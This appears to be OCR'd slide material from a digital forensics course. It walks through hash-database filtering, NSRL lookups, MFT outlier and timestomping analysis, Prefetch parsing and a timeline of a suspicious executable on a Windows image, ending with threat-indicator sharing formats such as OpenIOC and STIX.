







### Hash Databases

#### Known Good Files

- Files that are known to be benign and of no interest to your case
- You want to eliminate files from your image that are considered goc

#### **Known Bad Files**

- Files that, if found, would be of particular interest to your case
- You want to highlight these files from your image that are considered bad or suspicious
- Most well known databases will support the following formats
  - md5sum
  - National Software Reference Library (NSRL) http://www.nsrl.nist.gov/
  - Fuzzy hashes



## fileadvisor.bit9.com

#### Bit9 Software Reputation Service FileAdvisor® Bit9 FileAdvisor Search Results

Search results by hash: MD5: 7BDAB8FCBD59DCDC84A2015376708FF2

| File Information            |              |                                |                              |            | <u>help »</u> |     |
|-----------------------------|--------------|--------------------------------|------------------------------|------------|---------------|-----|
| File Name:                  | ep0nb01a.dll | Description:                   | Epson Printer                | Driver     |               |     |
| Version:                    | 1.0.0.0      |                                |                              | ~          |               |     |
| Size:                       | 287 KB       | Bit9 FileAdvisor Search Result |                              |            |               | lts |
|                             |              | Hash Not Fou                   | nd                           |            |               |     |
| File found in packages fron | n 5 sources: | Requested se<br>MD5: 5F634A    | earch for<br>5D2B5D74C6FF3D/ | AB5C068DBE | E9E           |     |
| Source                      | -            |                                | Packages found               | Relevance  |               |     |
| MSDN Subscriber Downloads   |              |                                | 57                           | 91.47%     |               |     |

nsrllookup



### http://rjhansen.github.io/nsrllookup/

| Administrator: Command Prompt                                                                     |                                                                                |               | 3 |
|---------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------|---------------|---|
| D:\Tools\nsrl <mark>&gt;md5deep64.e</mark><br>nsrllookup.exe -k -s n<br>7bdab8fcbd59dcdc84a201537 | <mark>xe_d:\MalwareExport\*  </mark><br>srl.kyr.us<br>6708ff2_d:\MalwareExport | \EPØNBØ1A.DLL |   |
| D:\Tools\nsrl>                                                                                    |                                                                                |               |   |
|                                                                                                   |                                                                                |               |   |
| ٠                                                                                                 | III                                                                            | 4             | 1 |

| Filename           | High Entropy | Digital Signature  | Known Good Hash    |
|--------------------|--------------|--------------------|--------------------|
| FramePkg.exe       |              |                    | $\mathbf{\otimes}$ |
| bootres.dll        |              |                    |                    |
| EPONB01A.DLL       |              |                    |                    |
| f-response-ent.exe |              |                    |                    |
| spinlock.exe       |              | $\mathbf{\otimes}$ |                    |

### FramePkg.exe



#### Agent installation package

An agent installation package (FramePkg.exe) is created when you install ePolicy Orchestrator or check in an agent package.

This file is a customized installation package for agents that report to your server. The package contains information necessary for the agent to communicate with the server. Specifically, this package includes:

- The agent installer
- SiteList.xml file
- srpubkey.bin (the server public key)
- reqseckey.bin (the initial request key)
- agentfipsmode file



| Zz \\SIFTWORKSTATION\mnt\windows_mount\Windows\FramePkg.exe\ |              |          |         |          |          | X                |        |   |
|--------------------------------------------------------------|--------------|----------|---------|----------|----------|------------------|--------|---|
| File Edit Vie                                                | ew Fa        | avorites | Tools   | Help     |          |                  |        |   |
| 🕂 🗖                                                          | $\checkmark$ | •        | -       | ×        | <u>ī</u> |                  |        |   |
| Add Extract                                                  | Test         | Сору     | Move    | Delete   | Info     |                  |        |   |
| 🤌 彈 🛝 SIFT                                                   | rwork        | STATION  | l\mnt∖\ | windows  | _mount\\ | Vindows\FramePkg | g.exe\ | - |
| Name                                                         |              |          | Size    | Modifie  | d        | Attributes       | Method |   |
| cleanup.exe                                                  |              | 7        | 0 976   | 2011-09- | 16 20:22 | Α                | LZX:21 |   |
| FrmInst.exe                                                  |              | 37       | 8 176   | 2011-09- | 16 20:22 | Α                | LZX:21 |   |
| 👘 MFEagent.n                                                 | nsi          | 6 28     | 1 728   | 2011-09- | 16 20:22 | Α                | LZX:21 |   |
| 🛓 reqseckey.b                                                | in           |          | 437     | 2011-09- | 16 20:23 | А                | LZX:21 |   |
| 🖭 SiteList.xml                                               |              |          | 3 183   | 2011-09- | 16 16:28 | Α                | LZX:21 |   |
| 🛓 srpubkey.bi                                                | n            |          | 412     | 2011-09- | 16 20:23 | А                | LZX:21 |   |
|                                                              |              |          |         |          |          |                  |        |   |
| •                                                            |              |          |         |          |          |                  |        | • |
| 0 object(s) selec                                            | ted          |          |         |          |          |                  |        |   |
|                                                              |              |          |         |          |          |                  |        |   |

## spinlock.exe







#### 🖗 Static Summary

· The binary is likely encrypted/packed, there are sections with high entropy





### Outlier Analysis: analyze\_MFT.py

# analyze\_MFT.py -a -f <MFT-FILE> -o <OUTFILE>

**by David Kovar** https://github.com/dkovar/analyzeMFT

| [Useful Options] |                                   |
|------------------|-----------------------------------|
| -f FILE:         | Read MFT from FILE                |
| -o FILE:         | Write results to FILE             |
| -a:              | Turn on anomaly detection         |
| -b:              | TSK bodyfile format               |
| -1:              | Report times using local timezone |



### MFT Outlier Analysis: Windows Folder

| 1     | MFT Record  | Filename/Path                  | \$Filename Creation Time |
|-------|-------------|--------------------------------|--------------------------|
| 2841  | 2841        | /Windows/twain_32              | 11/10/2010 17:39:00      |
| 2842  | 2842        | /Windows/Vss                   | 11/10/2010 17:39:00      |
| 2843  | 2846        | /Windows/Web                   | 11/10/2010 17:39:00      |
| 2844  | 2854        | insxs                          | 11/10/2010 17:39:00      |
| 2848  | 10871 MELSE | equence <sub>potstat.dat</sub> | 11/10/2010 17:40:42      |
| 2856  | 10872 # OUt | of place tcinstall.log         | 11/10/20 \$Filename Crea |
| 9630  | 10880       | /Windows/msdfmap.ini           | 11/10/20 Date/Time O     |
| 10615 | 10883       | /Windows/setupact.log          | 11/10/2010 17:40:47      |
| 10797 | 10885       | /Windows/Starter.xml           | 11/10/2010 17:40:47      |
| 10873 | 10888       | /Windows/system.ini            | 11/10/2010 17:40:48      |
| 10874 | 10893       | /Windows/win.ini               | 11/10/2010 17:40:48      |
| 10882 | 10894       | /Windows/WindowsShell.Manifest | 11/10/2010 17:40:48      |
| 41499 | 20241       | /Windows/FramePkg.exe          | 9/16/2011 20:44:47       |
| 43988 | 57801       | /Windows/nsreg.dat             | 3/15/2012 21:23:27       |
| 46061 | 9628        | /Windows/TopLZAGU.exe          | 4/3/2012 21:03:07        |
| 48684 | 376         | /Windows/oSCMpGpk.exe          | 4/3/2012 21:17:57        |
| 57792 | 61063       | /Windows/Minidump              | 4/4/2012 11:47:58        |
| 61054 | 10613       | /Windows/PSEXESVC.EXE          | 4/4/2012 18:52:11        |
| HAP   | MFT_parse 🥂 | ]/                             | I €                      |





| Α        | н                                           | 1                  | Μ                 | AZ      | BA     |
|----------|---------------------------------------------|--------------------|-------------------|---------|--------|
| Record   |                                             | Std Info Creation  | FN Info Creation  | STF FN  | uSec   |
| Number 💌 | Filename 💌                                  | date 💌             | date 💌            | Shift 💌 | Zero 🔻 |
| 60763    | /Users/vibranium/AppData/Local/Mozilla/Fire | 4/3/2012 22:23:10  | 4/3/2012 22:23:10 | N       | N      |
| 60764    | /Users/vibranium/AppData/Local/Mozilla/Fire | 4/3/2012 22:23:10  | 4/3/2012 22:23:10 | N       | N      |
| 60765    | /Users/vibranium/AppData/Local/Mozilla/Fire | 4/3/2012 22:23:10  | 4/3/2012 22:23:10 | N       | N      |
| 60766    | /Users/vibranium/AppData/Local/Mozilla/Fire | 4/3/2012 22:23:10  | 4/3/2012 22:23:10 | N       | N      |
| 60767    | /Users/nromanoff/AppData/Local/Microsoft/W  | 4/3/2012 22:48:08  | 4/3/2012 22:48:08 | N       | N      |
| 60768    | /Windows/System32/dllhost/svchost.exe       | 3/31/2003 14:00:00 | 4/3/2012 22:40:24 | Υ       | Ν      |
| 60769    | /Users/vibranium/AppData/Roaming/Mozilla/R  | 4/3/2012 22:32:32  | 4/3/2012 22:32:32 | N       | N      |
| 60770    | /Users/vibranium/AppData/Local/Microsoft/W  | 4/3/2012 22:32:53  | 4/3/2012 22:32:53 | N       | N      |
| 60771    | /Users/vibranium/AppData/Local/Microsoft/W  | 4/3/2012 22:32:53  | 4/3/2012 22:32:53 | N       | N      |
| 60772    | /Users/vibranium/AppData/Local/Microsoft/W  | 4/3/2012 22:32:53  | 4/3/2012 22:32:53 | N       | N      |
| 60773    | /Users/nromanoff/AppData/Local/Microsoft/W  | 4/3/2012 22:39:06  | 4/3/2012 22:39:06 | N       | N      |
| 60774    | /Users/vibranium/AppData/Local/Microsoft/W  | 4/3/2012 22:32:53  | 4/3/2012 22:32:53 | N       | N      |
| PL MEL   | parse 🚬                                     |                    |                   |         |        |

/Windows/System32/dllhost/svchost.exe 3/31/2003 14:00:00 4/3/2012 22:40:24 Y

### Windows Prefetch

Program Execution

sansforensics@SIFT-Workstation:/mnt/windows\_mount/Windows/Prefetch\$ dir ACRORD32.EXE-33939BD1.pf ADOBEARM.EXE-ACA00A4A.pf A.EXE-8D56B1C4.pf A.EXE-F91CBA0E.pf ATBROKER.EXE-FF58B71D.pf AT.EXE-E3131BD4.pf AUDIODG.EXE-D0D776AC.pf CMD.EXE-89305D47.pf CONHOST.EXE-3218E401.pf CONSENT.EXE-65F6206D.pf CONTROL.EXE-9459D5A0.pf CSC.EXE-4EF173D0.pf CSRSS.EXE-8C04D631.pf CVTRES.EXE-419E4E46.pf DEFRAG.EXE-738093E8.pf DLLHOST.EXE-6202E8F2.pf DLLHOST.EXE-6D52477E.pf DLLHOST.EXE-71214090.pf DLLHOST.EXE-7D2183B8.pf FIREFOX.EXE-E60C0AA7.pf FIRETRAY.EXE-83604477.pf F-RESPONSE.EXE-75ABD401.pf GPSCRIPT.EXE-9E16401F.pf

NET.EXE-1DF3A2F6.pf NETPLWIZ.EXE-23BBB05C.pf NETSTAT.EXE-6D34D712.pf NTOSBOOT-BOODFAAD.pf OSCMPGPK.EXE-DDCC6901.pf OSPPSVC.EXE-FFA150A3.pt OUTLOOK.EXE-6869E875.pf PfSvPerfStats.bin PING.EXE-B29F6629.pf PLASRV.EXE-DE1A3F73.pf POWERCFG.EXE-37D2B69C.pf PSEXESVC.EXE-51BA46F2.pf RDPCLIP.EXE-A3424091.pf READER\_SL.EXE-9594AF7E.pf ReadyBoot REG.EXE-26976709.pf SHSTAT.EXE-3E759080.pf SIDEBAR.EXE-3A7B3FCC.pf SMSS.EXE-1DCD0EB1.pf SPINLOCK.EXE-1610A75A.pf SPPSVC.EXE-CBE91656.pf SVCHOST.EXE-135A30D8.pf SVCHOST.EXE-4D8DA32A.pf

TASKHOST.EXE-437C05A8.pf TASKLIST.EXE-9811F41E.pf TASKMGR EVE\_72308DCA nf TOPLZAGU.EXE-4EFD8FD3.pf TSTHEME.EXE-2786BF6D.pf UDATERUI.EXE-D9BC2324.pf UNREGMP2.EXE-F3D7C3D3.pf USERINIT.EXE-F39AB672.pf VDS.EXE-AD27F0DC.pf VERCLSID.EXE-4D95F5A7.pf VMWARETRAY.EXE-1DBB7768.pf VMWAREUSER.EXE-83D1845B.pf VSSADMIN.EXE-7135D92C.pf VSSVC.EXE-04D079CC.pf WERFAULT.EXE-B7E27BE5.pf WERMGR.EXE-2A1BCBC7.pf WINLOGON.EXE-8163EECC.pf WINMAIL.EXE-D6E90604.pf WMIADAP.EXE-369DF1CD.pf WMIC.EXE-B77E8CD6.pf WMIPRVSE.EXE-43972D0F.pf WSQMCONS.EXE-E2CE6542.pf WUAUCLT.EXE-830BCC14.pf



### Parsing Prefetch with pf

# pf [-m|-v] <prefetch file>

by TZWorks [Useful Options] -m:

-m:minimum output-v:verbose output (includes file and directory mappings)

| /mnt/windows_mount/Windows/Prefetch\$ pf -v TOPLZAGU.EXE-4EFD8FD3.pf |
|----------------------------------------------------------------------|
| pf ver: 0.94, Copyright (c) TZWorks LLC                              |
| TOPLZAGU.EXE, run 1 times, last run: 04/03/12 21:03:30.362           |
| files mapped                                                         |
|                                                                      |
| 001 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\NTDLL.DLL             |
| 002 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\KERNEL32.DLL          |
| 003 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\APISETSCHEMA.DLL      |
| 004 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\KERNELBASE.DLL        |
| 005 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\LOCALE.NLS            |
| 006 : \DEVICE\HARDDISKVOLUME1\WINDOWS\TOPLZAGU.EXE                   |
| 007 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\ADVAPI32.DLL          |
| 008 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\MSVCRT.DLL            |
| 009 : \DEVICE\HARDDISKVOLUME1\WINDOWS\SYSTEM32\SECHOST.DLL           |

| 1 | 4/3/2012 | 17:03:05 | Event Logged     | Event ID Security/Microsoft-Windows-Security-Auditing:4624 |
|---|----------|----------|------------------|------------------------------------------------------------|
| 2 | 4/3/2012 | 17:03:06 | \$SI [.A.B] time | /Windows/TopLZAGU.exe                                      |
| 3 | 4/3/2012 | 17:03:23 | \$SI [M.C.] time | /Windows/TopLZAGU.exe                                      |
|   | 4/3/2012 | 17:03:27 | Event Logged     | Event ID System/Service Control Manager:7030               |
|   | 4/3/2012 | 17:03:27 | Event Logged     | Event ID System/Service Control Manager:7045               |
|   | 4/3/2012 | 17:03:30 | Event Logged     | Event ID System/Service Control Manager:7036               |
|   | 4/3/2012 | 17:03:30 | Event Logged     | Event ID System/Service Control Manager:7036               |
|   | 4/3/2012 | 17:03:30 | Last Written     | CMI-CreateHive{3D971F19-49AB-4000-8D39-A6D9C673D809},      |
| 4 | 4/3/2012 | 17:03:30 | \$SI [MA.B] time | /Windows/Prefetch/TOPLZAGU.EXE-4EFD8FD3.pf                 |
|   | 4/3/2012 | 17:03:30 | Event Logged     | Event ID System/Service Control Manager:7036               |
|   | 4/3/2012 | 17:03:30 | Last run         | TOPLZAGU.EXE-4EFD8FD3.pf: TOPLZAGU.EXE was executed        |
|   | 4/3/2012 | 17:03:30 | Last Written     | CMI-CreateHive{3D971F19-49AB-4000-8D39-A6D9C673D809},      |
| 5 | 4/3/2012 | 17:03:31 | Event Logged     | Event ID Security/Microsoft-Windows-Security-Auditing:4634 |
| 6 | 4/3/2012 | 17:03:31 | \$SI [.A.B] time | /Windows/Temp/svc.exe                                      |



### Build Signatures & Scope the Enterprise



Cybox.mitre.org



Why OpenIOC?

An **Open Framework** for **Sharing Threat Intelligence** Sophisticated Threats Require Sophisticated Indicators

Structured Threat Information eXpression

A Structured Language for Cyber Threat Intelligence Information





